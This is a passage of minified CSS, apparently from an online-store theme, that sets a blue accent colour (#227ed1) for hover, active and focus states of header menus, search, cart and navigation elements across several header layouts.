li.level0>a.level-top:hover{color:#227ed1}.page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top.ui-state-active{color:#227ed1}.page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li.active>a,.page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li.active>a{color:#227ed1}.page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li>a:hover,.page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li>a:hover{color:#227ed1}.page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li>a.ui-state-active,.page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li>a.ui-state-active{color:#227ed1}.page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li>a.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li.active>a,.page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li.active>a{color:#227ed1}.page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li>a:hover,.page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li>a:hover{color:#227ed1}.page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li>a.ui-state-active,.page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li>a.ui-state-active{color:#227ed1}.page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li>a.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li.active>a,.page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li.active>a{color:#227ed1}.page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li>a:hover,.page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li>a:hover{color:#227ed1}.page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li>a.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li>a.ui-state-active,.page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li>a.ui-state-active{color:#227ed1}.page-wrapper .page-header.type6 .header.content .header-logo .action.nav-toggle:hover::before{color:#227ed1}.page-wrapper .page-header.type6 .header.content .header-contact-block .item:hover .icon-block{background:#227ed1}.page-wrapper .page-header.type6 .header.content .minicart-wrapper .action.showcart:hover::before{background:#227ed1}.page-wrapper .page-header.type6 .header.content .minicart-wrapper .action.showcart.active::before{background:#227ed1}.page-wrapper .page-header.type6 .header.content .block-search .field.search>.label:hover{background:#227ed1}.page-wrapper .page-header.type6 .header.content .block-search .field.search>.label.active{background:#227ed1}.page-wrapper .page-header.type6 .header.content .minicart-wrapper .action.showcart .counter.qty{background:#227ed1}.page-wrapper .page-header.type6 .nav-sections .header.links>li>a:hover{color:#227ed1}.page-wrapper .page-header.type6 .nav-sections .switcher ul.dropdown>li:hover>a{color:#227ed1}.page-wrapper .page-header.type6 .nav-sections .navigation>ul li.level0.active>a.level-top{color:#227ed1}.page-wrapper .page-header.type6 .nav-sections .navigation>ul li.level0>a.level-top:hover{color:#227ed1}.page-wrapper .page-header.type6 .nav-sections .navigation>ul li.level0>a.level-top.ui-state-active{color:#227ed1}.page-wrapper .page-header.type6 .nav-sections .navigation>ul li.level0>a.level-top.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type6 .nav-sections .navigation>ul li.fullwidth ul.submenu li.active>a,.page-wrapper .page-header.type6 .nav-sections .navigation>ul li.staticwidth div.submenu li.active>a{color:#227ed1}.page-wrapper .page-header.type6 .nav-sections .navigation>ul li.fullwidth ul.submenu li>a:hover,.page-wrapper .page-header.type6 .nav-sections .navigation>ul li.fullwidth div.submenu li>a:hover{color:#227ed1}.page-wrapper .page-header.type6 .nav-sections .navigation>ul li.fullwidth ul.submenu li>a.ui-state-active,.page-wrapper .page-header.type6 .nav-sections .navigation>ul li.fullwidth div.submenu li>a.ui-state-active{color:#227ed1}.page-wrapper .page-header.type6 .nav-sections .navigation>ul li.fullwidth ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.type6 .nav-sections .navigation>ul li.fullwidth div.submenu li>a.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type6 .nav-sections .navigation>ul li.staticwidth ul.submenu li.active>a,.page-wrapper .page-header.type6 .nav-sections .navigation>ul li.staticwidth div.submenu li.active>a{color:#227ed1}.page-wrapper .page-header.type6 .nav-sections .navigation>ul li.staticwidth ul.submenu li>a:hover,.page-wrapper .page-header.type6 .nav-sections .navigation>ul li.staticwidth div.submenu li>a:hover{color:#227ed1}.page-wrapper .page-header.type6 .nav-sections .navigation>ul li.staticwidth ul.submenu li>a.ui-state-active,.page-wrapper .page-header.type6 .nav-sections .navigation>ul li.staticwidth div.submenu li>a.ui-state-active{color:#227ed1}.page-wrapper .page-header.type6 .nav-sections .navigation>ul li.staticwidth ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.type6 .nav-sections .navigation>ul li.staticwidth div.submenu li>a.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type6 .nav-sections .navigation>ul li.level0 ul.submenu li.active>a,.page-wrapper .page-header.type6 .nav-sections .navigation>ul li.level0 div.submenu li.active>a{color:#227ed1}.page-wrapper .page-header.type6 .nav-sections .navigation>ul li.level0 ul.submenu li>a:hover,.page-wrapper .page-header.type6 .nav-sections .navigation>ul li.level0 div.submenu li>a:hover{color:#227ed1}.page-wrapper .page-header.type6 .nav-sections .navigation>ul li.level0 ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.type6 .nav-sections .navigation>ul li.level0 div.submenu li>a.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type6 .nav-sections .navigation>ul li.level0 ul.submenu li>a.ui-state-active,.page-wrapper .page-header.type6 .nav-sections .navigation>ul li.level0 div.submenu li>a.ui-state-active{color:#227ed1}.page-wrapper .page-header.type7 .header.content .header-logo-block .nav-toggle:hover::before{color:#227ed1}.page-wrapper .page-header.type7 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon>a:hover{color:#227ed1}.page-wrapper .page-header.type7 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-links-icon>a:hover{color:#227ed1}.page-wrapper .page-header.type7 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart:hover::before{color:#227ed1}.page-wrapper .page-header.type7 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart.active::before{color:#227ed1}.page-wrapper .page-header.type7 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-content.dropdown .form.minisearch .actions .action.search:hover{background:#227ed1}.page-wrapper .page-header.type7 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links>li span:hover{color:#227ed1}.page-wrapper .page-header.type7 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links>li a:hover{color:#227ed1}.page-wrapper .page-header.type7 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-currency-language .dropdown-switcher>ul>li a:hover{color:#227ed1}.page-wrapper .page-header.type7 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart .counter.qty{background:#227ed1}.page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation>ul li.level0.active>a.level-top{color:#227ed1}.page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top:hover{color:#227ed1}.page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top.ui-state-active{color:#227ed1}.page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li.active>a,.page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li.active>a{color:#227ed1}.page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li>a:hover,.page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li>a:hover{color:#227ed1}.page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li>a.ui-state-active,.page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li>a.ui-state-active{color:#227ed1}.page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li>a.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li.active>a,.page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li.active>a{color:#227ed1}.page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li>a:hover,.page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li>a:hover{color:#227ed1}.page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li>a.ui-state-active,.page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li>a.ui-state-active{color:#227ed1}.page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li>a.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li.active>a,.page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li.active>a{color:#227ed1}.page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li>a:hover,.page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li>a:hover{color:#227ed1}.page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li>a.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li>a.ui-state-active,.page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li>a.ui-state-active{color:#227ed1}.page-wrapper .page-header.type8 .header.content .header-logo .action.nav-toggle:hover::before{color:#227ed1}.page-wrapper .page-header.type8 .header.content .header-contact-block .item:hover .icon-block{background:#227ed1}.page-wrapper .page-header.type8 .header.content .minicart-wrapper .action.showcart:hover::before{background:#227ed1}.page-wrapper .page-header.type8 .header.content .minicart-wrapper .action.showcart.active::before{background:#227ed1}.page-wrapper .page-header.type8 .header.content .block-search .field.search>.label:hover{background:#227ed1}.page-wrapper .page-header.type8 .header.content .block-search .field.search>.label.active{background:#227ed1}.page-wrapper .page-header.type8 .header.content .minicart-wrapper .action.showcart .counter.qty{background:#227ed1}.page-wrapper .page-header.type8 .nav-sections .header.links>li>a:hover{color:#227ed1}.page-wrapper .page-header.type8 .nav-sections .switcher ul.dropdown>li:hover>a{color:#227ed1}.page-wrapper .page-header.type8 .nav-sections .navigation>ul li.level0.active>a.level-top{color:#227ed1}.page-wrapper .page-header.type8 .nav-sections .navigation>ul li.level0>a.level-top:hover{color:#227ed1}.page-wrapper .page-header.type8 .nav-sections .navigation>ul li.level0>a.level-top.ui-state-active{color:#227ed1}.page-wrapper .page-header.type8 .nav-sections .navigation>ul li.level0>a.level-top.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type8 .nav-sections .navigation>ul li.fullwidth ul.submenu li.active>a,.page-wrapper .page-header.type8 .nav-sections .navigation>ul li.staticwidth div.submenu li.active>a{color:#227ed1}.page-wrapper .page-header.type8 .nav-sections .navigation>ul li.fullwidth ul.submenu li>a:hover,.page-wrapper .page-header.type8 .nav-sections .navigation>ul li.fullwidth div.submenu li>a:hover{color:#227ed1}.page-wrapper .page-header.type8 .nav-sections .navigation>ul li.fullwidth ul.submenu li>a.ui-state-active,.page-wrapper .page-header.type8 .nav-sections .navigation>ul li.fullwidth div.submenu li>a.ui-state-active{color:#227ed1}.page-wrapper .page-header.type8 .nav-sections .navigation>ul li.fullwidth ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.type8 .nav-sections .navigation>ul li.fullwidth div.submenu li>a.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type8 .nav-sections .navigation>ul li.staticwidth ul.submenu li.active>a,.page-wrapper .page-header.type8 .nav-sections .navigation>ul li.staticwidth div.submenu li.active>a{color:#227ed1}.page-wrapper .page-header.type8 .nav-sections .navigation>ul li.staticwidth ul.submenu li>a:hover,.page-wrapper .page-header.type8 .nav-sections .navigation>ul li.staticwidth div.submenu li>a:hover{color:#227ed1}.page-wrapper .page-header.type8 .nav-sections .navigation>ul li.staticwidth ul.submenu li>a.ui-state-active,.page-wrapper .page-header.type8 .nav-sections .navigation>ul li.staticwidth div.submenu li>a.ui-state-active{color:#227ed1}.page-wrapper .page-header.type8 .nav-sections .navigation>ul li.staticwidth ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.type8 .nav-sections .navigation>ul li.staticwidth div.submenu li>a.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type8 .nav-sections .navigation>ul li.level0 ul.submenu li.active>a,.page-wrapper .page-header.type8 .nav-sections .navigation>ul li.level0 div.submenu li.active>a{color:#227ed1}.page-wrapper .page-header.type8 .nav-sections .navigation>ul li.level0 ul.submenu li>a:hover,.page-wrapper .page-header.type8 .nav-sections .navigation>ul li.level0 div.submenu li>a:hover{color:#227ed1}.page-wrapper .page-header.type8 .nav-sections .navigation>ul li.level0 ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.type8 .nav-sections .navigation>ul li.level0 div.submenu li>a.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type8 .nav-sections .navigation>ul li.level0 ul.submenu li>a.ui-state-active,.page-wrapper .page-header.type8 .nav-sections .navigation>ul li.level0 div.submenu li>a.ui-state-active{color:#227ed1}.page-wrapper .page-header.type9 .header.content .block-search .field.search>.label:hover{color:#227ed1}.page-wrapper .page-header.type9 .header.content .block-search .field.search>.label.active{color:#227ed1}.page-wrapper .page-header.type9 .header.content .header-logo-block .nav-toggle:hover::before{color:#227ed1}.page-wrapper .page-header.type9 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon>a:hover{color:#227ed1}.page-wrapper .page-header.type9 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-links-icon>a:hover{color:#227ed1}.page-wrapper .page-header.type9 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart:hover::before{color:#227ed1}.page-wrapper .page-header.type9 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart.active::before{color:#227ed1}.page-wrapper .page-header.type9 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-content.dropdown .form.minisearch .actions .action.search:hover{background:#227ed1}.page-wrapper .page-header.type9 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links>li span:hover{color:#227ed1}.page-wrapper .page-header.type9 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links>li a:hover{color:#227ed1}.page-wrapper .page-header.type9 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-currency-language .dropdown-switcher>ul>li a:hover{color:#227ed1}.page-wrapper .page-header.type9 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart .counter.qty{background:#227ed1}.page-wrapper .page-header.type9 .nav-sections .header.links>li>a:hover{color:#227ed1}.page-wrapper .page-header.type9 .nav-sections .switcher ul.dropdown>li:hover>a{color:#227ed1}.page-wrapper .page-header.type9 .nav-sections .navigation>ul li.level0.active>a.level-top{color:#227ed1}.page-wrapper .page-header.type9 .nav-sections .navigation>ul li.level0>a.level-top:hover{color:#227ed1}.page-wrapper .page-header.type9 .nav-sections .navigation>ul li.level0>a.level-top.ui-state-active{color:#227ed1}.page-wrapper .page-header.type9 .nav-sections .navigation>ul li.level0>a.level-top.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type9 .nav-sections .navigation>ul li.fullwidth ul.submenu li.active>a,.page-wrapper .page-header.type9 .nav-sections .navigation>ul li.staticwidth div.submenu li.active>a{color:#227ed1}.page-wrapper .page-header.type9 .nav-sections .navigation>ul li.fullwidth ul.submenu li>a:hover,.page-wrapper .page-header.type9 .nav-sections .navigation>ul li.fullwidth div.submenu li>a:hover{color:#227ed1}.page-wrapper .page-header.type9 .nav-sections .navigation>ul li.fullwidth ul.submenu li>a.ui-state-active,.page-wrapper .page-header.type9 .nav-sections .navigation>ul li.fullwidth div.submenu li>a.ui-state-active{color:#227ed1}.page-wrapper .page-header.type9 .nav-sections .navigation>ul li.fullwidth ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.type9 .nav-sections .navigation>ul li.fullwidth div.submenu li>a.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type9 .nav-sections .navigation>ul li.staticwidth ul.submenu li.active>a,.page-wrapper .page-header.type9 .nav-sections .navigation>ul li.staticwidth div.submenu li.active>a{color:#227ed1}.page-wrapper .page-header.type9 .nav-sections .navigation>ul li.staticwidth ul.submenu li>a:hover,.page-wrapper .page-header.type9 .nav-sections .navigation>ul li.staticwidth div.submenu li>a:hover{color:#227ed1}.page-wrapper .page-header.type9 .nav-sections .navigation>ul li.staticwidth ul.submenu li>a.ui-state-active,.page-wrapper .page-header.type9 .nav-sections .navigation>ul li.staticwidth div.submenu li>a.ui-state-active{color:#227ed1}.page-wrapper .page-header.type9 .nav-sections .navigation>ul li.staticwidth ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.type9 .nav-sections .navigation>ul li.staticwidth div.submenu li>a.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type9 .nav-sections .navigation>ul li.level0 ul.submenu li.active>a,.page-wrapper .page-header.type9 .nav-sections .navigation>ul li.level0 div.submenu li.active>a{color:#227ed1}.page-wrapper .page-header.type9 .nav-sections .navigation>ul li.level0 ul.submenu li>a:hover,.page-wrapper .page-header.type9 .nav-sections .navigation>ul li.level0 div.submenu li>a:hover{color:#227ed1}.page-wrapper .page-header.type9 .nav-sections .navigation>ul li.level0 ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.type9 .nav-sections .navigation>ul li.level0 div.submenu li>a.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type9 .nav-sections .navigation>ul li.level0 ul.submenu li>a.ui-state-active,.page-wrapper .page-header.type9 .nav-sections .navigation>ul li.level0 div.submenu li>a.ui-state-active{color:#227ed1}.page-wrapper .page-header.type10 .header.content .header-logo .action.nav-toggle:hover::before{color:#227ed1}.page-wrapper .page-header.type10 .header.content .header-contact-block .item:hover .icon-block{background:#227ed1}.page-wrapper .page-header.type10 .header.content .header-contact-block .item .contact-btn{background:#227ed1}.page-wrapper .page-header.type10 .header.content .minicart-wrapper .action.showcart.active::before{background:#227ed1}.page-wrapper .page-header.type10 .header.content .minicart-wrapper .action.showcart:hover::before{background:#227ed1}.page-wrapper .page-header.type10 .header.content .block-search .field.search>.label:hover{background:#227ed1}.page-wrapper .page-header.type10 .header.content .block-search .field.search>.label.active{background:#227ed1}.page-wrapper .page-header.type10 .header.content .minicart-wrapper .action.showcart .counter.qty{background:#227ed1}.page-wrapper .page-header.type10 .nav-sections .header.links>li>a:hover{color:#227ed1}.page-wrapper .page-header.type10 .nav-sections .switcher ul.dropdown>li:hover>a{color:#227ed1}.page-wrapper .page-header.type10 .nav-sections .navigation>ul li.level0.active>a.level-top{color:#227ed1}.page-wrapper .page-header.type10 .nav-sections .navigation>ul li.level0>a.level-top:hover{color:#227ed1}.page-wrapper .page-header.type10 .nav-sections .navigation>ul li.level0>a.level-top.ui-state-active{color:#227ed1}.page-wrapper .page-header.type10 .nav-sections .navigation>ul li.level0>a.level-top.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type10 .nav-sections .navigation>ul li.fullwidth ul.submenu li.active>a,.page-wrapper .page-header.type10 .nav-sections .navigation>ul li.staticwidth div.submenu li.active>a{color:#227ed1}.page-wrapper .page-header.type10 .nav-sections .navigation>ul li.fullwidth ul.submenu li>a:hover,.page-wrapper .page-header.type10 .nav-sections .navigation>ul li.fullwidth div.submenu li>a:hover{color:#227ed1}.page-wrapper .page-header.type10 .nav-sections .navigation>ul li.fullwidth ul.submenu li>a.ui-state-active,.page-wrapper .page-header.type10 .nav-sections .navigation>ul li.fullwidth div.submenu li>a.ui-state-active{color:#227ed1}.page-wrapper .page-header.type10 .nav-sections .navigation>ul li.fullwidth ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.type10 .nav-sections .navigation>ul li.fullwidth div.submenu li>a.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type10 .nav-sections .navigation>ul li.staticwidth ul.submenu li.active>a,.page-wrapper .page-header.type10 .nav-sections .navigation>ul li.staticwidth div.submenu li.active>a{color:#227ed1}.page-wrapper .page-header.type10 .nav-sections .navigation>ul li.staticwidth ul.submenu li>a:hover,.page-wrapper .page-header.type10 .nav-sections .navigation>ul li.staticwidth div.submenu li>a:hover{color:#227ed1}.page-wrapper .page-header.type10 .nav-sections .navigation>ul li.staticwidth ul.submenu li>a.ui-state-active,.page-wrapper .page-header.type10 .nav-sections .navigation>ul li.staticwidth div.submenu li>a.ui-state-active{color:#227ed1}.page-wrapper .page-header.type10 .nav-sections .navigation>ul li.staticwidth ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.type10 .nav-sections .navigation>ul li.staticwidth div.submenu li>a.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type10 .nav-sections .navigation>ul li.level0 ul.submenu li.active>a,.page-wrapper .page-header.type10 .nav-sections .navigation>ul li.level0 div.submenu li.active>a{color:#227ed1}.page-wrapper .page-header.type10 .nav-sections .navigation>ul li.level0 ul.submenu li>a:hover,.page-wrapper .page-header.type10 .nav-sections .navigation>ul li.level0 div.submenu li>a:hover{color:#227ed1}.page-wrapper .page-header.type10 .nav-sections .navigation>ul li.level0 ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.type10 .nav-sections .navigation>ul li.level0 div.submenu li>a.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type10 .nav-sections .navigation>ul li.level0 ul.submenu li>a.ui-state-active,.page-wrapper .page-header.type10 .nav-sections .navigation>ul li.level0 div.submenu li>a.ui-state-active{color:#227ed1}.page-wrapper .page-header.type10 .nav-sections .nav-sections-item-title.active .nav-sections-item-switch:active,.page-wrapper .page-header.type10 .nav-sections .nav-sections-item-title.active .nav-sections-item-switch:focus,.page-wrapper .page-header.type10 .nav-sections .nav-sections-item-title.active .nav-sections-item-switch:visited,.page-wrapper .page-header.type10 .nav-sections .nav-sections-item-title.active .nav-sections-item-switch:hover{color:#227ed1}.page-wrapper .page-header.type10 .nav-sections .nav-sections-item-title .nav-sections-item-switch:hover{color:#227ed1}.page-wrapper .page-header.type11 .header.content .header-contact-block .item .text-block>a{color:#227ed1}.page-wrapper .page-header.type11 .header.content .header-logo-block .nav-toggle:hover::before{color:#227ed1}.page-wrapper .page-header.type11 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon>a:hover{color:#227ed1}.page-wrapper .page-header.type11 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-links-icon>a:hover{color:#227ed1}.page-wrapper .page-header.type11 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart:hover::before{color:#227ed1}.page-wrapper .page-header.type11 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart.active::before{color:#227ed1}.page-wrapper .page-header.type11 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-content.dropdown .form.minisearch .actions .action.search:hover{background:#227ed1}.page-wrapper .page-header.type11 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links>li span:hover{color:#227ed1}.page-wrapper .page-header.type11 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links>li a:hover{color:#227ed1}.page-wrapper .page-header.type11 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-currency-language .dropdown-switcher>ul>li a:hover{color:#227ed1}.page-wrapper .page-header.type11 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart .counter.qty{background:#227ed1}.page-wrapper .page-header.type11 .nav-sections .navigation>ul li.level0.active>a.level-top{color:#227ed1}.page-wrapper .page-header.type11 .nav-sections .navigation>ul li.level0>a.level-top:hover{color:#227ed1}.page-wrapper .page-header.type11 .nav-sections .navigation>ul li.level0>a.level-top.ui-state-active{color:#227ed1}.page-wrapper .page-header.type11 .nav-sections .navigation>ul li.level0>a.level-top.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type11 .nav-sections .navigation>ul li.fullwidth ul.submenu li.active>a,.page-wrapper .page-header.type11 .nav-sections .navigation>ul li.staticwidth div.submenu li.active>a{color:#227ed1}.page-wrapper .page-header.type11 .nav-sections .navigation>ul li.fullwidth ul.submenu li>a:hover,.page-wrapper .page-header.type11 .nav-sections .navigation>ul li.fullwidth div.submenu li>a:hover{color:#227ed1}.page-wrapper .page-header.type11 .nav-sections .navigation>ul li.fullwidth ul.submenu li>a.ui-state-active,.page-wrapper .page-header.type11 .nav-sections .navigation>ul li.fullwidth div.submenu li>a.ui-state-active{color:#227ed1}.page-wrapper .page-header.type11 .nav-sections .navigation>ul li.fullwidth ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.type11 .nav-sections .navigation>ul li.fullwidth div.submenu li>a.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type11 .nav-sections .navigation>ul li.staticwidth ul.submenu li.active>a,.page-wrapper .page-header.type11 .nav-sections .navigation>ul li.staticwidth div.submenu li.active>a{color:#227ed1}.page-wrapper .page-header.type11 .nav-sections .navigation>ul li.staticwidth ul.submenu li>a:hover,.page-wrapper .page-header.type11 .nav-sections .navigation>ul li.staticwidth div.submenu li>a:hover{color:#227ed1}.page-wrapper .page-header.type11 .nav-sections .navigation>ul li.staticwidth ul.submenu li>a.ui-state-active,.page-wrapper .page-header.type11 .nav-sections .navigation>ul li.staticwidth div.submenu li>a.ui-state-active{color:#227ed1}.page-wrapper .page-header.type11 .nav-sections .navigation>ul li.staticwidth ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.type11 .nav-sections .navigation>ul li.staticwidth div.submenu li>a.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type11 .nav-sections .navigation>ul li.level0 ul.submenu li.active>a,.page-wrapper .page-header.type11 .nav-sections .navigation>ul li.level0 div.submenu li.active>a{color:#227ed1}.page-wrapper .page-header.type11 .nav-sections .navigation>ul li.level0 ul.submenu li>a:hover,.page-wrapper .page-header.type11 .nav-sections .navigation>ul li.level0 div.submenu li>a:hover{color:#227ed1}.page-wrapper .page-header.type11 .nav-sections .navigation>ul li.level0 ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.type11 .nav-sections .navigation>ul li.level0 div.submenu li>a.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type11 .nav-sections .navigation>ul li.level0 ul.submenu li>a.ui-state-active,.page-wrapper .page-header.type11 .nav-sections .navigation>ul li.level0 div.submenu li>a.ui-state-active{color:#227ed1}.page-wrapper .page-header.type11 .nav-sections .nav-sections-item-title.active .nav-sections-item-switch:active,.page-wrapper .page-header.type11 .nav-sections .nav-sections-item-title.active .nav-sections-item-switch:focus,.page-wrapper .page-header.type11 .nav-sections .nav-sections-item-title.active .nav-sections-item-switch:visited,.page-wrapper .page-header.type11 .nav-sections .nav-sections-item-title.active .nav-sections-item-switch:hover{color:#227ed1}.page-wrapper .page-header.type11 .nav-sections .nav-sections-item-title .nav-sections-item-switch:hover{color:#227ed1}.page-wrapper .page-header.type12 .header.content .header-logo-block .nav-toggle:hover::before{color:#227ed1}.page-wrapper .page-header.type12 .header.content .header-sections-block .header-sections .header-search #search-tog-block 